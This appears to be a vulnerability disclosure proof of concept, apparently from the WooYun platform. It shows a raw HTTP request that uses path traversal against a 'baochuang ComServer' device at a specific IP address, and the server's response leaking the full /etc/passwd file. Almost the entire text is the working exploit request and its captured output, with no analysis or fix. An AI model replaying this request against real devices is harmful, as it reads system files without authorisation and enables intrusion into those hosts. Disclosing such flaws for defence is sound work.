 GET /ext/adapter/../../../../../../../../etc/passwd HTTP/1.1
Accept: */*
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://218.206.228.117/
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Host: 58.216.200.70
Content-Length: 0
Connection: close
Cache-Control: no-cache
HTTP/1.0 200 OK
Server: baochuang ComServer/1.0.0
Content-Type: text/plain
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
postgres:x:500:500::/home/postgres:/bin/bash
www.wooyun.org